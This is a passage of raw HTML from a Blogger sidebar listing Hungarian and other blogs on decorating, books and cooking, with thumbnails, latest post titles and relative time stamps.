<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrQ23Mzr00zWjYgXWvgJMCNPHLmv53l6RpVLqkDp364-NIKBI6u_tkCoAOz_uPi4vfQP2bUwnkgL2P7spk9Rc0bSF7uB2gzcBBRQgBPdLfJvVa8Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kreativannikivel.blogspot.com/' target='_blank'>
Kreatívan Minden Nap </a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kreativannikivel.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj738EHA2lFDRk7ju9y2nz7lqBQXHazi0awUBZkyPGCfE6Fs4sbZ9GWUWQjIVZum-eh9JnuIABVKLDkZSyasJpEdLLMBA4Bj8J7QMXkIGOgYE0aPgaHnoDe9VjgWMc9guuLO8GPKhyphenhyphend/s72-c/szeptemberi+kreat%25C3%25ADv+tervek+kreat%25C3%25ADvan+nikivel.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kreativannikivel.blogspot.com/2018/09/hello-szeptember-avagy-juhe-itt-van-az.html' target='_blank'>
Helló szeptember! (avagy juhé, itt van az ősz!)
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPjnhS8zDKV5Zo4Njyyu1NRKFxf8Tun3PVlmZszflIIkSHPbUHpxUv_7xj4mp93cTn1PYqiMI-1yTeeeosuXWGdMbyCcn7N8dZbg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lifeineight.com/' target='_blank'>
Life in Eight - Home Decorating & Organizing Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lifeineight.com/2018/04/scotland-loves-scandinavian-style.html' target='_blank'>
Scotland loves Scandinavian style!
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4BdiIsAdMt6Qo93zipAhJ3nnroJ-rCL2SmhMXB8huohuP52QEbN2v9hWiIhMW4Hmh1AOLoMdX1m5RjNoNt85kssdUBhF-4GH_M1FtQOePIWRglu8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://organizingmadefun.blogspot.com/' target='_blank'>
Organizing Made Fun</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://organizingmadefun.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgil6XWc3Q2JL6g5y_t4DUkGSabpUu3zlE1gjm94gbDczJXaRfmUPxQh1ILOAAJAfpK7tTrKXeiIrdvfZ220Ns_z101-oMcIc7VdEmgINpjP3bgsfM5Q4XEUnE29UYDwgNy92sccV2l1_o/s72-c/10+quick+and+easy+spring+cleaning+tips.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://organizingmadefun.blogspot.com/2018/04/spring-cleaning-easy-way.html' target='_blank'>
Spring Cleaning the Easy Way
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3rb63gWmBFN6HA61uVq0CBtxc-ou_jThMejmqIj840J_FwSQKfSYMn3-fKIYp0pn-n6w-AJfQM38yXp1UIfK8wqkePOOv8eaZHVWmqpdo-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pillepillango.blogspot.com/' target='_blank'>
Pillangó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pillepillango.blogspot.com/2017/09/koltozes.html' target='_blank'>
Költözés
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sayMsH2Mnfk3QjYiK66LxQxIZMehm_gyH8uCjpYw8wOQVSBoahu50B-_5d2YQW7f9fgUqJN0q8sMj5jxa2F-5l7sSI4mrQaR3oVS0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ruraleve.blogspot.com/' target='_blank'>
RURAL WOMEN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ruraleve.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic9NtU_m9XA9PB_blhyphenhyphenVHZH-Pwdt85s8NtLYITJTm1XayoqFCfA35uTgtVZDu5kX-Mmyw7EvnuZg5tfxFtCyeURXN2c2F49XBu3p-fZ9IeoXc-hpeReGoApB5LRVC8L-mRADNNbBgfKucZ/s72-c/01-crop.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ruraleve.blogspot.com/2015/03/mitol-no.html' target='_blank'>
Mitől Nő?
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0jGjSsotmltZRQo7F5knqvjkilo9x2WZ-_U5fKmFMXNNzgTu9FjQeFgrKZS0xhsyNU-SnRunbffhdVdeYKuXG2pTyr4_IHuSIp3KEyQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mondofroni.blogspot.com/' target='_blank'>
Mondo Fróni</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mondofroni.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmY4QKC_6aEcGxfQpfrqOAGVoilVi2GdSmXNniJoxAaSEoDf49e2P1wU6sXjbsRA-_l5e-pa_ByAPy7f8L6pFW9h_vzUw3IyiGZIQAmNTWMU7AyCvtdxGhORj-4qppqMJdkk4druGRwfrm/s72-c/892e7924ae4f7f74b0e6697e8aa729e5.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mondofroni.blogspot.com/2015/02/a-teli-este.html' target='_blank'>
A téli este...
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZYYAbZYnCJU62fYHKkNBg5YfZ4ZjWudeSiFlI_rns9GKcbTEWrXDomcM33qZ8veMn2esJ1gNWfheIeJUHW032teBguhb3Ro72=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://maimoni.cafeblog.hu/' target='_blank'>
Praktikák sok gyerekhez</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList7_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť 5
</a>
</span>
<span id='BlogList7_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť všetko
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList5'>
<h2 class='title'>Könyves blogok</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList5_container'>
<ul id='BlogList5_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqAARjSeYUQo9Hwn1JhrX_aS2tHuFWUACsJSrb3Ff5FN3-WVgfMBKMLLJ3f6uliyPxDR55uUC2_YMXa2NwVjG6yyAW93d4O19Kv3UVguE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pupillaolvas.blogspot.com/' target='_blank'>
PuPilla Olvas</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://pupillaolvas.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPFkwmMddiEJxi8yLZTfZ1gtEfcLN-U0h3Qzzi0Ej7TxLj5aTmM4y78wCJbpvdU7fqMze7UbQc7yFkIAFE1T7ujPuPYycHAstDrZ_tR0w5hY7MgCt9rcH5Emi9eWGsyliUfNW7fE4iuIFgNoHJ7GKkZoGQCjDGNf2oo-bwIIEXbk0NQX0UiXgE2rPp81xr/s72-w284-h400-c/covers_541981.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://pupillaolvas.blogspot.com/2026/01/fredrik-backman-amit-fiamnak-tudnia.html' target='_blank'>
Fredrik Backman: Amit a fiamnak tudnia kell a világról
</a>
</span>
<div class='item-time'>
pred týždňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDjajiN6FvTAtSoxNRzZ9eHTx39W6WKSJYTWeVSshSpc_kK-q9_ST9W51MwD18NYy7DMDqlzqjq4alo5HL-96G6kT440bJ4-Og0Iteqvgax9NaL9aD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miamonakonyveldeje.blogspot.com/' target='_blank'>
Miamona Könyveldéje</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://miamonakonyveldeje.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcukpE_JEKNLuZ5IpXP-dWxhjNX1v_IQrjxibPGOk_vbjZp5mROBkTwzD1OxcrcyDzjSN6eg-tAENqy1wQsPPH8y5dOur9VrkkF_72Ppi3n0eOx3e9c6i17SK7OZO1u7qeUjb9uRUdlcSy9qwzFQvQICH50LTvIgsgkiqvNaAWoDybxteqPbNXPj22VfSQ/s72-c/miaback_s.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://miamonakonyveldeje.blogspot.com/2026/01/czako-zsofia-szivhang.html' target='_blank'>
Czakó Zsófia: Szívhang
</a>
</span>
<div class='item-time'>
pred 2 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYASNveWH2ShfBIDJ04UnQwoCV9N5tRz6dvF2FqzKZcgUB1Qn6EOaqQNqoS11MhcROhWx4OFepUSYdN0K66BthtZblO3DNzgzTOb3k5GHP3jvgZe63KIM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://katherines-bookstore.blogspot.com/' target='_blank'>
Katherine's Bookstore</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://katherines-bookstore.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdCWtNfq6ANFIEobioDzaSjbsn8nxw1as_InPUF31U3P1URUUsz1TOlOsHrFjUtwjCbqUum7Cj16ifk0fO_iAL_511SluycEQdkrkBEBGdS2PQJfaG4kBmRijKKYcGWzZZpeT7uoVysk_M-h83oheL_9hUWaXocAQ9yLAceNtD6I2c6d3mras669R4YHw/s72-w245-h400-c/Harkiv.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://katherines-bookstore.blogspot.com/2025/07/mar-2023-ban-el-kellett-volna-olvasnom.html' target='_blank'>
Már 2023-ban el kellett volna olvasnom - Szerhij Zsadan: Harkiv Hotel
</a>
</span>
<div class='item-time'>
pred 6 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqOKRVYNKu_bO3H1dmrqdPLHS1GdGx5YowZ6KwgRtJ11SjP1W0z4ulU7AqYKjALuvTPgKK4Bad9lPZFUqvjKlGaiDjMXXkQZ0sVe7u04p1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://konyvekhangja.blogspot.com/' target='_blank'>
Könyvek hangja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://konyvekhangja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVhFCdY8VEwdSwooc3ejcd4GBq5CTVoAe-WM33OxweyAgMutuyAAozHRjB7VW_HCFHExXznKf8-X0X1PpLIdjcfuJqZgibhuYg4ypLo0spZMNh6UKD3ay8qeyH4c6lctDjttPltIhHsr4h/s72-c/35255_tompa-a_fejtol_s_labtol.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://konyvekhangja.blogspot.com/2018/10/fejtol-s-labtol.html' target='_blank'>
Fejtől s lábtól
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5aNb6GFjpk5rv1JbKSeyz6PKQBnjjvTWpfr9QdPKFSrkLZfbrmWWLlI_H-LFQx7IeTNwU7DxLWmn-p0315NxCK35XS9E4D1aOiTb1OZmI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://agathavilaga.blogspot.com/' target='_blank'>
AGATHA CHRISTIE VILÁGA</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://agathavilaga.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxkI6gut1CjzqknOLmSrTXP6vjC5xriVugZq0gGSBeeFCmqoAiRjkTWS_LY0dF7uyLfGsJ77EVg7TWEFFc_QsdealqEGdj8iQOIenFy8eynZHD5c3D1FTYdAF31moIlACfXrpPG1fi18aF/s72-c/ScreenHunter_1232+Feb.+10+13.00.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://agathavilaga.blogspot.com/2016/02/agatha-chrsitie-es-az-okkultizmus.html' target='_blank'>
Agatha Chrsitie és az okkultizmus
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u38JV9NuQEDl11kyab5-MX6BF_yCMIyixbKqVBfZiOfEV2YYpxnWDgIK34x7Hn82Bhqm95OYtFVmPpLeMYFYi98DkVng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://olvasonaplo.net/' target='_blank'>
Olvasónapló</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList6'>
<h2 class='title'>Olvasnivalók</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList6_container'>
<ul id='BlogList6_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrUIedg2X-f1RWbvHKGvZ9jO6DvZfEMT5hgwiwHtXP4eJ01Pigpsos7Xvbxd_AkXjqTAJiQaOXTkYHZm8apJtQjmgh1SP3KS8B1PksC8NH5Ks=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://gombocablogja.blogspot.com/' target='_blank'>
Gomboca blogja</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://gombocablogja.blogspot.com/2023/12/rev-up-your-ride-unveiling-2015v-par.html' target='_blank'>
Rev Up Your Ride: Unveiling the 2015V Par Car Golf Wiring Diagram for 
Ultimate Performance!
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slUmPA7lhC55Efx5Ci5_ttzoH62oLb3sLG_DagUborBCoLd560DPDi-44XNO-gALMzbBct7yHHDtxGoL4z5mad35TWkjAdWItLEJSpvZ9Z6Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kincsesfuzet.wordpress.com' target='_blank'>
Kincsesfüzet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kincsesfuzet.wordpress.com/2023/11/14/a-kincsesfuzet-bezart/' target='_blank'>
A Kincsesfüzet bezárt
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSIclhM9H2wPGklcz9aYWlZRgDxAl4zLrLFehOrGyESRgc0RB90yTsg8Itbr-YQljVewUQh1OyBLZDM-5GAn-imhr2YHJso1trJ7Lq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rozsaaron.blogspot.com/' target='_blank'>
A Rózsa Család története</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://rozsaaron.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRnJ1NDwOlbfue-tk6LpepuDGAEiX_5xgqcm1Cnw-fjcaEixfR_LGvfYUFZ10ioLXZW85mOpKP0YcoOxqEJyNbK2S9_GEKhqXjwBRSm1grsRt4oypXNPs7xU-f2SZWf8wjTjJ2VtIgMRJq2R844wgbzCtW_QKGRQ66j85WIrRng4bfK0GNNHESHFte/s72-c/IMG_20220513_181443.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://rozsaaron.blogspot.com/2022/05/egy-csak-egy-legeny-van.html' target='_blank'>
Egy, csak egy legény van...
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyuZG8ns4ykhqQFItC_7kv94lQnO7M-ToyfRFVuyAA8YG8jV_V-Z4d9CwXXwWIYIvjEAVeMhWjRjrEqoZvAjROiqv1iHfjsbjQzQ9egQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.ketnyelvugyerek.hu' target='_blank'>
Nevelj kétnyelvű gyereket! blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.ketnyelvugyerek.hu/blog/2015/04/ketnyelvu-gyerekek-a-divanyon/' target='_blank'>
Kétnyelvű gyerekek a Díványon
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgYjoutS84DZHtdjJGJFVbJyTQqlynEoQy5MN22h_H1clUvKg7Rub6Tze-5HRP-7XCxQfvZcOgtKZGAOpAivlo9MfbU3tdSI5UDukQqA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://csaladanyu.blogspot.com/' target='_blank'>
Mater Familias avagy a Családanyu ;)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://csaladanyu.blogspot.com/2014/05/gyorshir.html' target='_blank'>
Gyorshír
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList3'>
<h2 class='title'>Gasztroblogok</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList3_container'>
<ul id='BlogList3_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udjwA0WDIBnjbxW2G2js-Zs3oBoqGqeyGv8KBayLrDfDk6-kfMOTU68BQJ56wC9XtJ8ZRPL-JiO-y2BZq3kvxNHsZN35kpeQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.natanieri.sk' target='_blank'>
Na tanieri</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.natanieri.sk/jeden-den-v-cadize-a-cordobe/' target='_blank'>
Jeden deň v Cádize a Córdobe
</a>
</span>
<div class='item-time'>
pred 4 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5VbLp_qHQoO-Bg7LZ3dbGHk_LnxczzuCTNJMR9rMti9_wLwr_1nVxOdVN1Wvu67OwWlA5U94TT6yzDj9I7Csd5bkVg4npEg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.csokipari.hu' target='_blank'>
Sütimizéria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.csokipari.hu/miert-erdemes-telen-ablakot-es-ajtot-cserelni/' target='_blank'>
Miért érdemes télen ablakot és ajtót cserélni?
</a>
</span>
<div class='item-time'>
pred 5 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uza0jlFheV4E9LHf9QwyqA7k1dABhvPcMWKrmQTEQpQGh76Lj-TkHxHT63B92fMRDmqrBetq5Qu_JcJ32NoCoGwPQLxqmDF2aRgH3RFUCtJg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://azotthonizei.blogspot.com/' target='_blank'>
Az otthon ízei</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azotthonizei.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMi5PpX-i-tc92-5xs_YiTDL5hUFpowfCsiDRMd2BYdSDwEFBNf7utX-Mjytv_3T3vUIjsbku_DgnSuuGGjVJfV84Xbu5i4vrrNArCKTRVVLu0zyC2Jj87OpJiMUPBbe7zarVR5uaWxXw1SyzkPIq4y7Xa9KuhnuYnpLlRMYKv1ncS0I6QVNVy5oVBLMF6/s72-w426-h640-c/meleg%20pir%C3%ADtott%20gomb%C3%A1s%20lencsesal%C3%A1ta%201.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://azotthonizei.blogspot.com/2026/01/meleg-piritott-gombas-lencsesalata.html' target='_blank'>
Meleg pirított gombás lencsesaláta
</a>
</span>
<div class='item-time'>
pred 4 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvKjxaNE2PnTeFSTZrd76Ha2MLGHEH3cR8hBuRBCsYASXFuVaJSwVYdApzYO6Ny39sNh1cpXLuHjXLLYe-Z6DgLUf_GbGLnoh4MSiw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.limarapeksege.com/' target='_blank'>
Limara péksége</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limarapeksege.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg32h5k_I9Zv8WKgAXiiMGgnQoZKfLUqD9WTStKXWVkI9_WeQ_o26jNFXQpnfGVb8mmzFzY87tmgVixdN8un7fuA3yLA5KfaEolHars1ABdybKS5r4Pek_kzm-Z-JYBMTYE2vEovRHdvGJVa1OjbMTH7NAN1MVzFW3Ws7HyP5xRAiT3e5NO5d7fiKr54km3/s72-w516-h640-c/599831661_26493848583548303_8053265873925658457_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.limarapeksege.com/2025/12/pisztacias-malnas-kalacs.html' target='_blank'>
Pisztáciás málnás kalács
</a>
</span>
<div class='item-time'>
pred mesiacom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veprdZZ51Czvdllelrs_LdS53zupig_1bVfyyCAfI8C4bqv3tnG3RD14qrMPlKQmkD9qEcMILMukC4DL_zU_GoZ0FAovCd2IjXe9GoTCLJ12EzO6_ufORbQA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://konyhaninnenkertentul.blogspot.com/' target='_blank'>
...konyhán innen - kerten túl...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://konyhaninnenkertentul.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbXvVMCui89f-AnBmldlzaEowi6lkEdDPNNg1sLMFoO7vZGOHTVeaTAmsIjJQoJYBDyBamzlrJPDkHrhVpumCgOZ9Zp4d_q9_8Ttk43RQIx6sAUmWzpv3pL58sVX0CQyAcyObwcYZGLdFvEzE4nZDBROjbpnpfu9-v4-sLhAtMDjbbVy-cqFlMUAgjfWR4/s72-w640-h426-c/Bagel%206.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://konyhaninnenkertentul.blogspot.com/2024/03/bagel.html' target='_blank'>
Bagel
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6ofQRfz0OVuWGIaUkSVnLLgsb5lQf0ZOgdwKjGsKQeFxXQirxEZe6iRKnr7n1rxlPahh9C7wGV5u9OF_eK_nCIWw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sajtkukac.hu' target='_blank'>
sajtkukac</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sajtkukac.hu/2023/10/10/sutotokos-csokis-keksz/' target='_blank'>
Sütőtökös-csokis keksz
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_sNhiJcvhnAYkEBnwwnvKHGvehIdcfsKS52u-TzELcstLInFJ_SfaRivDA4PDCFSayIJ6VLlD4pCCXK8xL7iIKB1hG3dV-8FYRA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://agifoz.blogspot.com/' target='_blank'>
Ági főz</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://agifoz.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhONTYiFaoDWz_63VTTtjY2EngPr4Tax2XwAWBtyopL8OZ-DZ3G8xZu_pIYfQOSZ-4JlOUr-IZviHDjYIPVRYoUuMULmnRVo2Vfsx07Q_-tjjW_2x1uI5aTfZ3QrhSc2bV77pJdRMBCVDu0FoMOMIOH4tWkzBvQuZk-SmWWQO7UsQkGY8koWw=s72-w180-h400-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://agifoz.blogspot.com/2022/01/napi-mosoly-kremes.html' target='_blank'>
Napi mosoly: krémes
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9QqBljmoiLFpJ8jpMsumZ3Vs9zWSLeLAoZDMbFsE1IxnDdog4t6HaXCwdu-D_2oWABUQ3aIM2iuNABVLwqAd_lWGX988=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.chefviki.hu/' target='_blank'>
Házias konyha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
